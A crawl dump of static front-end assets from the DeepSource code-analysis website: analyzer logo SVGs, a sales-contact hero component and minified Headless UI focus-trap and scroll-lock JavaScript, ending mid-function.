1.652c.496.165.991.495 1.487.826c2.972 1.816 5.45 3.303 7.432 5.12c.826.825.826 1.651.826 2.477v.33l1.651 1.487c-.33.495-.66.826-.826 1.321c-8.258 13.048-11.396 28.408-9.249 43.603l-2.147.66c0 .166-.165.166-.165.33c-.33.661-.826 1.322-1.817 1.817c-2.477.826-5.45 1.157-8.918 1.487h-.166c-.495 0-1.156 0-1.651.165c-.991 0-1.982.165-3.138.33c-.33 0-.66.166-.991.166c-.165 0-.33 0-.496.165c-2.973.66-4.79 3.468-4.294 6.11c.496 2.313 2.643 3.8 5.285 3.8c.496 0 .826 0 1.322-.166c.165 0 .33 0 .33-.165c.33 0 .66-.165.99-.165c1.157-.33 1.983-.66 2.974-1.156c.495-.165.99-.496 1.486-.66h.165c3.138-1.157 5.946-2.148 8.589-2.478h.33c.991 0 1.652.495 2.147.826c.165 0 .165.165.33.165l2.313-.33c3.964 12.221 11.561 23.122 21.636 31.05c2.312 1.816 4.624 3.303 7.102 4.79l-.991 2.146c0 .166.165.166.165.33c.33.661.66 1.487.33 2.643c-.99 2.478-2.477 4.955-4.294 7.763v.165c-.33.496-.66.826-.99 1.321c-.661.826-1.157 1.652-1.818 2.643c-.165.165-.33.495-.495.826c0 .165-.165.33-.165.33c-1.321 2.808-.33 5.946 2.147 7.102c.66.33 1.321.496 1.982.496c1.982 0 3.964-1.322 4.955-3.139c0-.165.165-.33.165-.33c.165-.33.33-.66.495-.826c.496-1.156.661-1.982.991-2.973l.496-1.486c1.156-3.303 1.982-5.946 3.468-8.258c.66-.991 1.487-1.156 2.147-1.487c.165 0 .165 0 .33-.165l1.157-2.147c7.267 2.808 15.195 4.294 23.122 4.294c4.79 0 9.745-.495 14.37-1.651a73.402 73.402 0 0 0 8.588-2.478l.99 1.817c.166 0 .166 0 .331.165c.826.165 1.486.496 2.147 1.487c1.321 2.312 2.312 5.12 3.468 8.258v.165l.496 1.486c.33.991.495 1.982.99 2.973c.166.33.331.496.496.826c0 .165.166.33.166.33c.99 1.982 2.972 3.139 4.954 3.139c.661 0 1.322-.166 1.982-.496c1.156-.66 2.147-1.652 2.478-2.973c.33-1.321.33-2.808-.33-4.129c0-.165-.166-.165-.166-.33c-.165-.33-.33-.66-.495-.826c-.496-.991-1.156-1.817-1.817-2.643c-.33-.495-.66-.825-.99-1.32v-.166c-1.818-2.808-3.47-5.285-4.295-7.763c-.33-1.156 0-1.816.165-2.642c0-.165.165-.165.165-.33l-.826-1.982c8.754-5.12 16.186-12.388 21.802-21.306c2.973-4.625 5.285-9.745 6.936-14.865l1.982.33c.166 0 .166-.165.33-.165c.661-.33 1.157-.825 2.148-.825h.33c2.643.33 5.45 1.32 8.589 2.477h.165c.495.165.99.495 1.486.66c.991.496 1.817.826 2.973 1.157c.33 0 .66.165.991.165c.165 0 .33 0 .495.165c.496.165.826.165 1.322.165c2.477 0 4.624-1.651 5.285-3.798c0-1.982-1.817-4.625-4.79-5.45Zm-76.47-8.093l-7.267 3.469l-7.267-3.469l-1.816-7.762l4.954-6.276h8.093l4.955 6.276l-1.651 7.762Zm43.108-17.176a52.078 52.078 0 0 1 1.156 16.68l-25.27-7.266c-2.312-.66-3.633-2.973-3.138-5.285c.165-.661.496-1.322.991-1.817l19.985-18.003c2.807 4.625 4.954 9.91 6.276 15.69Zm-14.204-25.6l-21.636 15.36c-1.817 1.156-4.295.825-5.781-.991c-.495-.496-.66-1.157-.826-1.817l-1.486-26.922a50.13 50.13 0 0 1 29.729 14.37ZM116.769 78.12c1.817-.33 3.468-.66 5.285-.99l-1.486 26.425c-.165 2.312-1.982 4.294-4.46 4.294c-.66 0-1.486-.165-1.982-.495L92.16 91.665c6.772-6.772 15.195-11.397 24.609-13.544Zm-32.537 23.453l19.654 17.507c1.817 1.487 1.982 4.294.496 6.111c-.496.66-1.156 1.156-1.982 1.322l-25.6 7.432c-.991-11.231 1.486-22.627 7.432-32.372Zm-4.46 44.759l26.262-4.46c2.147-.165 4.129 1.322 4.624 3.469c.165.99.165 1.817-.165 2.643l-10.075 24.278c-9.249-5.946-16.681-15.03-20.645-25.93Zm60.285 32.867c-3.799.826-7.598 1.321-11.562 1.321c-5.78 0-11.396-.99-16.68-2.642l13.047-23.618c1.321-1.487 3.468-2.147 5.285-1.156a7.04 7.04 0 0 1 1.982 1.816l12.717 22.958c-1.486.495-3.138.826-4.79 1.321Zm32.206-22.957c-4.129 6.606-9.58 11.891-15.855 16.02l-10.405-24.94c-.496-1.981.33-4.128 2.312-5.12c.66-.33 1.486-.495 2.312-.495l26.426 4.46c-.991 3.633-2.643 6.937-4.79 10.075Z"/></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/C9r21HjJ.js
body_size: -355
content:
import{r as o}from"./DaGeAegi.js";const t=o(null),u=o(null);function c(){return{nextIssue:t,previousIssue:u,updateNavigationIssues:(n,s)=>{const e=n.findIndex(a=>a.shortcode===s);u.value=e>0?n[e-1]:null,t.value=e<n.length-1?n[e+1]:null}}}export{c as u};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/BZJ2MlPG.js
body_size: 549
content:
import{c as r}from"./DqRuJ6DN.js";import{A as i}from"./DJ1N2IdJ.js";import{j as l,o as c,k as t,z as m,v as s,g as a,y as o}from"./DaGeAegi.js";/**
 * @license lucide-vue-next v0.438.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const p=r("HeadsetIcon",[["path",{d:"M3 11h3a2 2 0 0 1 2 2v3a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-5Zm0 0a9 9 0 1 1 18 0m0 0v5a2 2 0 0 1-2 2h-1a2 2 0 0 1-2-2v-3a2 2 0 0 1 2-2h3Z",key:"12oyoe"}],["path",{d:"M21 16v2a4 4 0 0 1-4 4h-5",key:"1x7m43"}]]);/**
 * @license lucide-vue-next v0.438.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const h=r("ReceiptIcon",[["path",{d:"M4 2v20l2-1 2 1 2-1 2 1 2-1 2 1 2-1 2 1V2l-2 1-2-1-2 1-2-1-2 1-2-1-2 1Z",key:"q3az6g"}],["path",{d:"M16 8h-6a2 2 0 1 0 0 4h4a2 2 0 1 1 0 4H8",key:"1h4pet"}],["path",{d:"M12 17.5v-11",key:"1jc1ny"}]]),d={class:"max-w-lg"},u={class:"text-3xl sm:text-4xl font-bold text-juniper-12 tracking-tight text-center sm:text-left leading-normal sm:leading-normal"},x={class:"leading-8 space-y-4 sm:space-y-6 mt-6 sm:mt-8"},f={class:"flex flex-row items-start justify-center sm:justify-start space-x-2 sm:space-x-4"},y={class:"flex flex-row items-start justify-center sm:justify-start space-x-2 sm:space-x-4"},w={class:"flex flex-row items-start justify-center sm:justify-start space-x-2 sm:space-x-4"},v={__name:"ContactSalesHero",props:{title:{type:String,required:!1,default:"Talk to our sales team."}},setup(n){return(g,e)=>(c(),l("section",d,[t("h1",u,m(n.title),1),t("ul",x,[t("li",f,[s(a(p),{class:"flex-shrink-0 my-2 w-4 sm:w-5 h-4 sm:h-5 stroke-2 text-juniper-12"}),e[0]||(e[0]=t("span",{class:"font-medium text-gray-12"},[o(" Get a customized demo. "),t("span",{class:"font-normal text-gray-11 hidden sm:inline"}," See how DeepSource fits with your software development workflow. ")],-1))]),t("li",y,[s(a(h),{class:"flex-shrink-0 my-2 w-4 sm:w-5 h-4 sm:h-5 stroke-2 text-juniper-12"}),e[1]||(e[1]=t("span",{class:"font-medium text-gray-12"},[o(" Discuss pricing and plans. "),t("span",{class:"font-normal text-gray-11 hidden sm:inline"}," Learn more about how our transparent seat-based pricing scales with your team. ")],-1))]),t("li",w,[s(a(i),{class:"flex-shrink-0 my-2 w-4 sm:w-5 h-4 sm:h-5 stroke-2 text-juniper-12"}),e[2]||(e[2]=t("span",{class:"font-medium text-gray-12"},[o(" Explore how to switch to DeepSource. "),t("span",{class:"font-normal text-gray-11 hidden sm:inline"}," Switching from legacy tools like SonarQube or Checkmarx? We'll show you how you can switch without disrupting your current flow. ")],-1))])])]))}};export{v as default};


--- FILE ---
content_type: image/svg+xml
request_url: https://static.deepsource.com/analyzer_logos/shell.svg?v=1761317446
body_size: 258
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="3.5" y="3.45264" width="17" height="17" rx="1.36" fill="#C0C1C3"/>
<path d="M5.78484 14.0593C5.7114 14.0593 5.6502 14.0389 5.60124 13.9981C5.56044 13.9491 5.54004 13.8879 5.54004 13.8145V13.2759C5.54004 13.1861 5.56044 13.1127 5.60124 13.0556C5.64204 12.9985 5.71548 12.9332 5.82156 12.8597L9.08964 10.6198L5.82156 8.37991C5.71548 8.31463 5.64204 8.25343 5.60124 8.19631C5.56044 8.13919 5.54004 8.06575 5.54004 7.97599V7.43743C5.54004 7.36399 5.56044 7.30687 5.60124 7.26607C5.6502 7.21711 5.7114 7.19263 5.78484 7.19263C5.85828 7.19263 5.9562 7.23343 6.0786 7.31503L9.9342 9.95887C10.0648 10.0568 10.1545 10.1465 10.2035 10.2281C10.2606 10.3097 10.2892 10.4077 10.2892 10.5219V10.73C10.2892 10.8442 10.2606 10.9421 10.2035 11.0237C10.1464 11.1053 10.0566 11.191 9.9342 11.2808L6.0786 13.9369C5.9562 14.0185 5.85828 14.0593 5.78484 14.0593Z" fill="#121317"/>
<path d="M10.9217 16.2108C10.8401 16.2108 10.7707 16.1863 10.7136 16.1373C10.6646 16.0884 10.6401 16.019 10.6401 15.9293V15.4641C10.6401 15.3825 10.6646 15.3173 10.7136 15.2683C10.7707 15.2112 10.8401 15.1826 10.9217 15.1826H18.0209C18.1025 15.1826 18.1677 15.2112 18.2167 15.2683C18.2738 15.3173 18.3024 15.3825 18.3024 15.4641V15.9293C18.3024 16.019 18.2779 16.0884 18.2289 16.1373C18.18 16.1863 18.1106 16.2108 18.0209 16.2108H10.9217Z" fill="#121317"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://static.deepsource.com/analyzer_logos/dart-analyze.svg?v=1760539005
body_size: 887
content:
<svg xml:space="preserve" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><defs id="defs6"><clipPath id="clipPath18" clipPathUnits="userSpaceOnUse"><path id="path16" d="M0 192h192V0H0Z"/></clipPath><clipPath id="clipPath46" clipPathUnits="userSpaceOnUse"><path id="path44" d="M46 146h9V47h-9z"/></clipPath><clipPath id="clipPath62" clipPathUnits="userSpaceOnUse"><path id="path60" d="M144 110h28V47h-28z"/></clipPath><clipPath id="clipPath78" clipPathUnits="userSpaceOnUse"><path id="path76" d="M46 146h94v-5H46Z"/></clipPath><clipPath id="clipPath94" clipPathUnits="userSpaceOnUse"><path id="path92" d="M20 172h152V20H20Z"/></clipPath><clipPath id="clipPath98" clipPathUnits="userSpaceOnUse"><path id="path96" d="m171 110-31 31-26 26c-2.271 2.28-7 5-11 5-3.437 0-6.812-.688-9-2l-48-24-24-50c-.857-1.818-2-4.979-2-7 0-4.365 1.92-8.834 5-12l23.961-23.787c.573-.699 1.245-1.416 2.039-2.213l1-1 3-3 26-26 1-1h63v27h27v62Z"/></clipPath><radialGradient id="radialGradient110" spreadMethod="pad" gradientTransform="scale(76 -76) rotate(-45 -.893 -2.156)" gradientUnits="userSpaceOnUse" r="1" cy="0" cx="0" fy="0" fx="0"><stop id="stop104" offset="0" style="stop-opacity:.09999237;stop-color:#fff"/><stop id="stop106" offset=".578" style="stop-opacity:0;stop-color:#fff"/><stop id="stop108" offset="1" style="stop-opacity:0;stop-color:#fff"/></radialGradient><radialGradient id="radialGradient130" spreadMethod="pad" gradientTransform="scale(76 -76) rotate(-45 -.893 -2.156)" gradientUnits="userSpaceOnUse" r="1" cy="0" cx="0" fy="0" fx="0"><stop id="stop124" offset="0" style="stop-opacity:1;stop-color:#fff"/><stop id="stop126" offset=".578" style="stop-opacity:1;stop-color:#fff"/><stop id="stop128" offset="1" style="stop-opacity:1;stop-color:#fff"/></radialGradient><mask id="mask112" height="1" width="1" y="0" x="0" maskUnits="userSpaceOnUse"><g id="g122"><g id="g120"><g id="g118"><g id="g116"><path id="path114" style="fill:url(#radialGradient110);stroke:none" d="M-32768 32767h65535v-65535h-65535Z"/></g></g></g></g></mask></defs><g transform="matrix(.11842 0 0 -.11842 .632 23.368)" id="g10"><g id="g12"><g clip-path="url(#clipPath18)" id="g14"><g transform="translate(51 51)" id="g20"><path id="path22" style="fill:#01579b;fill-opacity:1;fill-rule:nonzero;stroke:none" d="m0 0-26 26c-3.08 3.166-5 7.634-5 12 0 2.021 1.143 5.182 2 7l24 50z"/></g><g transform="translate(140 141)" id="g24"><path id="path26" style="fill:#40c4ff;fill-opacity:1;fill-rule:nonzero;stroke:none" d="m0 0-26 26c-2.271 2.28-7 5-11 5-3.438 0-6.813-.688-9-2L-94 5Z"/></g><g transform="translate(82 20)" id="g28"><path id="path30" style="fill:#40c4ff;fill-opacity:1;fill-rule:nonzero;stroke:none" d="M0 0h63v27L16 42l-43-15Z"/></g><g transform="translate(46 65)" id="g32"><path id="path34" style="fill:#29b6f6;fill-opacity:1;fill-rule:nonzero;stroke:none" d="M0 0c0-8.021 1.005-9.989 5-14l4-4h90L55 32 0 81Z"/></g><g transform="translate(126 146)" id="g36"><path id="path38" style="fill:#01579b;fill-opacity:1;fill-rule:nonzero;stroke:none" d="M0 0h-80l99-99h27v62L14-5C9.506-.488 5.514 0 0 0"/></g><g id="g40"><g id="g54"><g style="opacity:.199997" id="g52" clip-path="url(#clipPath46)"><g id="g50" transform="translate(52 50)"><path id="path48" style="fill:#fff;fill-opacity:1;fill-rule:nonzero;stroke:none" d="M0 0c-4 4.016-5 7.973-5 15v80l-1 1V15c0-7.027 0-8.977 6-15l3-3z"/></g></g></g></g><g id="g56"><g id="g70"><g style="opacity:.199997" id="g68" clip-path="url(#clipPath62)"><g id="g66" transform="translate(171 110)"><path id="path64" style="fill:#263238;fill-opacity:1;fill-rule:nonzero;stroke:none" d="M0 0v-62h-27l1-1H1v62z"/></g></g></g></g><g id="g72"><g id="g86"><g style="opacity:.199997" id="g84" clip-path="url(#clipPath78)"><g id="g82" transform="translate(140 141)"><path id="path80" style="fill:#fff;fill-opacity:1;fill-rule:nonzero;stroke:none" d="M0 0c-4.957 4.957-9.023 5-15 5h-79l1-1h78c2.988 0 10.518.5 15-4"/></g></g></g></g><g id="g88"><g id="g148"><g style="opacity:.199997" id="g146" clip-path="url(#clipPath94)"><g id="g144"><g id="g142" clip-path="url(#clipPath98)"><g id="g140"><g id="g138" mask="url(#mask112)"><g id="g136"><path id="path134" style="fill:url(#radialGradient130);stroke:none" d="m171 110-31 31-26 26c-2.271 2.28-7 5-11 5-3.437 0-6.812-.688-9-2l-48-24-24-50c-.857-1.818-2-4.979-2-7 0-4.365 1.92-8.834 5-12l23.961-23.787c.573-.699 1.245-1.416 2.039-2.213l1-1 3-3 26-26 1-1h63v27h27v62Z"/></g></g></g></g></g></g></g></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://deepsource.com/img/icon/issue-category/security.svg
body_size: -300
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 22s8-4 8-10V2H4v10c0 6 8 10 8 10Z"/><path fill="currentColor" d="M20 12c0 6-8 10-8 10V2h8v10Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://static.deepsource.com/analyzer_logos/csharp.svg?v=1746683606
body_size: 674
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_4263_12150)">
<path d="M12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22Z" fill="#118D61"/>
<path opacity="0.1" d="M3.79983 6.27625C2.28181 8.45102 1.68989 11.1397 2.15429 13.7509C2.61868 16.3621 4.10134 18.6819 6.27611 20.1999C8.45087 21.7179 11.1396 22.3098 13.7508 21.8454C16.362 21.381 18.6817 19.8984 20.1998 17.7236L11.9998 11.9999L3.79983 6.27625Z" fill="white"/>
<path d="M11.5093 15.6093C10.829 15.9403 10.0779 16.0991 9.32183 16.0718C8.8222 16.0937 8.32366 16.0086 7.85962 15.8221C7.39557 15.6356 6.97675 15.3521 6.6312 14.9906C5.93657 14.2119 5.57428 13.1923 5.62183 12.1499C5.59763 11.5908 5.68583 11.0325 5.88121 10.5081C6.0766 9.9837 6.37519 9.5038 6.75933 9.09682C7.13453 8.71296 7.58567 8.41159 8.08394 8.21196C8.5822 8.01233 9.11663 7.91884 9.65308 7.93745C10.2867 7.91327 10.9185 8.01963 11.5093 8.24995V9.23432C10.9363 8.91584 10.2898 8.75314 9.63433 8.76245C9.22619 8.74892 8.81987 8.82278 8.4426 8.97907C8.06533 9.13537 7.72582 9.3705 7.44683 9.6687C6.86167 10.3357 6.55907 11.2043 6.60308 12.0906C6.55979 12.9281 6.84196 13.75 7.39058 14.3843C7.65361 14.6671 7.97464 14.8898 8.3317 15.037C8.68875 15.1843 9.0734 15.2526 9.45933 15.2374C10.1795 15.2553 10.8903 15.0725 11.5125 14.7093L11.5093 15.6093Z" fill="white"/>
<path d="M18.4877 10.2687L18.3627 10.85H16.9252L16.5814 12.5H18.1252L17.9783 13.0812H16.4658L15.9814 15.2687H15.2908L15.7627 13.0812H14.3877L13.9252 15.2687H13.2502L13.7127 13.0812H12.2627L12.3721 12.5H13.8283L14.1627 10.8531H12.6408L12.7564 10.2719H14.2783L14.7408 8.0625H15.4377L14.9752 10.2719H16.3596L16.8314 8.0625H17.5064L17.0439 10.2719L18.4877 10.2687ZM16.2471 10.85H14.8596L14.5002 12.5H15.8939L16.2471 10.85Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_4263_12150">
<rect width="20" height="20" fill="white" transform="translate(2 2)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://static.deepsource.com/analyzer_logos/test-coverage.svg?v=1764310746
body_size: 623
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.3856 21.5C12.1854 21.5 11.2085 20.4806 11.2085 19.2282V3.32609C11.2085 2.87009 11.5632 2.5 12.0002 2.5C12.4372 2.5 12.7918 2.87009 12.7918 3.32609V19.2282C12.7918 19.5698 13.0582 19.8478 13.3856 19.8478C13.7129 19.8478 13.9793 19.5698 13.9793 19.2282V19.0217C13.9793 18.5657 14.334 18.1956 14.771 18.1956C15.208 18.1956 15.5627 18.5657 15.5627 19.0217V19.2282C15.5627 20.4806 14.5857 21.5 13.3856 21.5Z" fill="url(#paint0_linear_1960_5386)"/>
<path d="M21.4941 12.5982C21.5562 13.0377 21.118 13.3739 20.7313 13.1881C20.2227 12.9436 19.4231 12.8275 18.5313 12.8275C17.3517 12.8275 16.5026 13.0414 15.9967 13.4694C15.7327 13.6924 15.3721 13.7188 15.0974 13.5102C14.4977 13.0551 13.4606 12.8275 12 12.8275C10.5394 12.8275 9.50229 13.0551 8.90301 13.5102C8.62829 13.7188 8.2677 13.6924 8.00368 13.4694C7.4974 13.0414 6.64834 12.8275 5.46876 12.8275C4.57693 12.8275 3.77734 12.9436 3.2687 13.1881C2.88198 13.3739 2.44379 13.0377 2.50593 12.5982C3.18359 7.81808 7.2314 4.15356 12 4.15356C16.7686 4.15356 20.8164 7.81808 21.4941 12.5982Z" fill="url(#paint1_linear_1960_5386)"/>
<path d="M12 12.8275C10.5394 12.8275 9.50229 13.0551 8.90301 13.5102C8.62829 13.7188 8.2677 13.6924 8.00368 13.4694C7.4974 13.0414 6.64834 12.8275 5.46876 12.8275C4.57693 12.8275 3.77734 12.9436 3.2687 13.1881C2.88198 13.3739 2.44379 13.0377 2.50593 12.5982C3.18359 7.81808 7.2314 4.15356 12 4.15356V12.8275Z" fill="url(#paint2_linear_1960_5386)"/>
<path d="M8.44482 13.6497C8.60355 13.6592 8.76424 13.6146 8.90241 13.5093C9.50208 13.0541 10.5392 12.8265 11.9998 12.8265C13.4604 12.8265 14.4975 13.0541 15.0968 13.5093C15.2354 13.6146 15.3957 13.6592 15.5544 13.6497C15.4756 8.41107 13.9279 4.9572 11.9998 4.15259C10.0717 4.9572 8.52399 8.41107 8.44482 13.6497Z" fill="url(#paint3_linear_1960_5386)"/>
<defs>
<linearGradient id="paint0_linear_1960_5386" x1="13.3856" y1="2.5" x2="13.3856" y2="21.5" gradientUnits="userSpaceOnUse">
<stop stop-color="#A4A4A4"/>
<stop offset="0.63" stop-color="#7F7F7F"/>
<stop offset="1" stop-color="#6F6F6F"/>
</linearGradient>
<linearGradient id="paint1_linear_1960_5386" x1="12" y1="12.8952" x2="12" y2="1.27589" gradientUnits="userSpaceOnUse">
<stop stop-color="#155CDE"/>
<stop offset="0.486" stop-color="#2185E6"/>
<stop offset="1" stop-color="#2EB5F0"/>
</linearGradient>
<linearGradient id="paint2_linear_1960_5386" x1="7.25001" y1="4.15356" x2="7.25001" y2="13.6527" gradientUnits="userSpaceOnUse">
<stop stop-color="#40DAF2"/>
<stop offset="0.259" stop-color="#3BD3EF"/>
<stop offset="0.624" stop-color="#2EC1E8"/>
<stop offset="1" stop-color="#1BA7DD"/>
</linearGradient>
<linearGradient id="paint3_linear_1960_5386" x1="11.9998" y1="15.5927" x2="11.9998" y2="2.96549" gradientUnits="userSpaceOnUse">
<stop stop-color="#155CDE"/>
<stop offset="0.278" stop-color="#1F7FE5"/>
<stop offset="0.569" stop-color="#279CEB"/>
<stop offset="0.82" stop-color="#2CAFEF"/>
<stop offset="1" stop-color="#2EB5F0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/C0t1cboc.js
body_size: 5957
content:
import{c as Ne}from"./CHS0fPHa.js";import{a6 as j,r as m,d as C,c as f,R as D,aj as O,h as b,F as He,a7 as I,ag as Be,p as U,i as A,aF as xe,ap as We,ab as je,n as Ie}from"./DaGeAegi.js";import{a as Ue,t as Ye,w as qe}from"./B_QexYO5.js";import{i as Y,f as K,u as Q,P as z,N as S,S as R,T as Ge}from"./C0wp1MgY.js";import{A as M,o as w,u as J,i as fe,N as ie}from"./BTgufP5i.js";import{t as ve}from"./CxIZtCgj.js";import{o as pe}from"./trsyaP8A.js";import{l as Ve,i as V}from"./BV4pff4P.js";import{o as _e}from"./C1Wiwm26.js";import{k as ze}from"./DR6ksO6v.js";function Ke(e){function t(){document.readyState!=="loading"&&(e(),document.removeEventListener("DOMContentLoaded",t))}typeof window<"u"&&typeof document<"u"&&(document.addEventListener("DOMContentLoaded",t),t())}let F=[];Ke(()=>{function e(t){t.target instanceof HTMLElement&&t.target!==document.body&&F[0]!==t.target&&(F.unshift(t.target),F=F.filter(l=>l!=null&&l.isConnected),F.splice(10))}window.addEventListener("click",e,{capture:!0}),window.addEventListener("mousedown",e,{capture:!0}),window.addEventListener("focus",e,{capture:!0}),document.body.addEventListener("click",e,{capture:!0}),document.body.addEventListener("mousedown",e,{capture:!0}),document.body.addEventListener("focus",e,{capture:!0})});function me(e,t,l,a){Ne.isServer||j(n=>{e=e??window,e.addEventListener(t,l,a),n(()=>e.removeEventListener(t,l,a))})}var W=(e=>(e[e.Forwards=0]="Forwards",e[e.Backwards=1]="Backwards",e))(W||{});function Qe(){let e=m(0);return Ue("keydown",t=>{t.key==="Tab"&&(e.value=t.shiftKey?1:0)}),e}function ge(e){if(!e)return new Set;if(typeof e=="function")return new Set(e());let t=new Set;for(let l of e.value){let a=w(l);a instanceof HTMLElement&&t.add(a)}return t}var he=(e=>(e[e.None=1]="None",e[e.InitialFocus=2]="InitialFocus",e[e.TabLock=4]="TabLock",e[e.FocusLock=8]="FocusLock",e[e.RestoreFocus=16]="RestoreFocus",e[e.All=30]="All",e))(he||{});let B=Object.assign(C({name:"FocusTrap",props:{as:{type:[Object,String],default:"div"},initialFocus:{type:Object,default:null},features:{type:Number,default:30},containers:{type:[Object,Function],default:m(new Set)}},inheritAttrs:!1,setup(e,{attrs:t,slots:l,expose:a}){let n=m(null);a({el:n,$el:n});let r=f(()=>Y(n)),u=m(!1);D(()=>u.value=!0),O(()=>u.value=!1),Xe({ownerDocument:r},f(()=>u.value&&!!(e.features&16)));let o=Ze({ownerDocument:r,container:n,initialFocus:f(()=>e.initialFocus)},f(()=>u.value&&!!(e.features&2)));et({ownerDocument:r,container:n,containers:e.containers,previousActiveElement:o},f(()=>u.value&&!!(e.features&8)));let i=Qe();function d(g){let p=w(n);p&&(E=>E())(()=>{J(i.value,{[W.Forwards]:()=>{z(p,S.First,{skipElements:[g.relatedTarget]})},[W.Backwards]:()=>{z(p,S.Last,{skipElements:[g.relatedTarget]})}})})}let s=m(!1);function y(g){g.key==="Tab"&&(s.value=!0,requestAnimationFrame(()=>{s.value=!1}))}function v(g){if(!u.value)return;let p=ge(e.containers);w(n)instanceof HTMLElement&&p.add(w(n));let E=g.relatedTarget;E instanceof HTMLElement&&E.dataset.headlessuiFocusGuard!=="true"&&(we(p,E)||(s.value?z(w(n),J(i.value,{[W.Forwards]:()=>S.Next,[W.Backwards]:()=>S.Previous})|S.WrapAround,{relativeTo:g.target}):g.target instanceof HTMLElement&&R(g.target)))}return()=>{let g={},p={ref:n,onKeydown:y,onFocusout:v},{features:E,initialFocus:T,containers:N,...k}=e;return b(He,[!!(E&4)&&b(K,{as:"button",type:"button","data-headlessui-focus-guard":!0,onFocus:d,features:Q.Focusable}),M({ourProps:p,theirProps:{...t,...k},slot:g,attrs:t,slots:l,name:"FocusTrap"}),!!(E&4)&&b(K,{as:"button",type:"button","data-headlessui-focus-guard":!0,onFocus:d,features:Q.Focusable})])}}}),{features:he});function Je(e){let t=m(F.slice());return I([e],([l],[a])=>{a===!0&&l===!1?ve(()=>{t.value.splice(0)}):a===!1&&l===!0&&(t.value=F.slice())},{flush:"post"}),()=>{var l;return(l=t.value.find(a=>a!=null&&a.isConnected))!=null?l:null}}function Xe({ownerDocument:e},t){let l=Je(t);D(()=>{j(()=>{var a,n;t.value||((a=e.value)==null?void 0:a.activeElement)===((n=e.value)==null?void 0:n.body)&&R(l())},{flush:"post"})}),O(()=>{t.value&&R(l())})}function Ze({ownerDocument:e,container:t,initialFocus:l},a){let n=m(null),r=m(!1);return D(()=>r.value=!0),O(()=>r.value=!1),D(()=>{I([t,l,a],(u,o)=>{if(u.every((d,s)=>(o==null?void 0:o[s])===d)||!a.value)return;let i=w(t);i&&ve(()=>{var d,s;if(!r.value)return;let y=w(l),v=(d=e.value)==null?void 0:d.activeElement;if(y){if(y===v){n.value=v;return}}else if(i.contains(v)){n.value=v;return}y?R(y):z(i,S.First|S.NoScroll)===Ge.Error&&console.warn("There are no focusable elements inside the <FocusTrap />"),n.value=(s=e.value)==null?void 0:s.activeElement})},{immediate:!0,flush:"post"})}),n}function et({ownerDocument:e,container:t,containers:l,previousActiveElement:a},n){var r;me((r=e.value)==null?void 0:r.defaultView,"focus",u=>{if(!n.value)return;let o=ge(l);w(t)instanceof HTMLElement&&o.add(w(t));let i=a.value;if(!i)return;let d=u.target;d&&d instanceof HTMLElement?we(o,d)?(a.value=d,R(d)):(u.preventDefault(),u.stopPropagation(),R(i)):R(a.value)},!0)}function we(e,t){for(let l of e)if(l.contains(t))return!0;return!1}function tt(e){let t=Be(e.getSnapshot());return O(e.subscribe(()=>{t.value=e.getSnapshot()})),t}function lt(e,t){let l=e(),a=new Set;return{getSnapshot(){return l},subscribe(n){return a.add(n),()=>a.delete(n)},dispatch(n,...r){let u=t[n].call(l,...r);u&&(l=u,a.forEach(o=>o()))}}}function at(){let e;return{before({doc:t}){var l;let a=t.documentElement;e=((l=t.defaultView)!=null?l:window).innerWidth-a.clientWidth},after({doc:t,d:l}){let a=t.documentElement,n=a.clientWidth-a.offsetWidth,r=e-n;l.style(a,"paddingRight",`${r}px`)}}}function nt(){return Ye()?{before({doc:e,d:t,meta:l}){function a(n){return l.containers.flatMap(r=>r()).some(r=>r.contains(n))}t.microTask(()=>{var n;if(window.getComputedStyle(e.documentElement).scrollBehavior!=="auto"){let o=pe();o.style(e.documentElement,"scrollBehavior","auto"),t.add(()=>t.microTask(()=>o.dispose()))}let r=(n=window.scrollY)!=null?n:window.pageYOffset,u=null;t.addEventListener(e,"click",o=>{if(o.target instanceof HTMLElement)try{let i=o.target.closest("a");if(!i)return;let{hash:d}=new URL(i.href),s=e.querySelector(d);s&&!a(s)&&(u=s)}catch{}},!0),t.addEventListener(e,"touchstart",o=>{if(o.target instanceof HTMLElement)if(a(o.target)){let i=o.target;for(;i.parentElement&&a(i.parentElement);)i=i.parentElement;t.style(i,"overscrollBehavior","contain")}else t.style(o.target,"touchAction","none")}),t.addEventListener(e,"touchmove",o=>{if(o.target instanceof HTMLElement){if(o.target.tagName==="INPUT")return;if(a(o.target)){let i=o.target;for(;i.parentElement&&i.dataset.headlessuiPortal!==""&&!(i.scrollHeight>i.clientHeight||i.scrollWidth>i.clientWidth);)i=i.parentElement;i.dataset.headlessuiPortal===""&&o.preventDefault()}else o.preventDefault()}},{passive:!1}),t.add(()=>{var o;let i=(o=window.scrollY)!=null?o:window.pageYOffset;r!==i&&window.scrollTo(0,r),u&&u.isConnected&&(u.scrollIntoView({block:"nearest"}),u=null)})})}}:{}}function rt(){return{before({doc:e,d:t}){t.style(e.documentElement,"overflow","hidden")}}}function ot(e){let t={};for(let l of 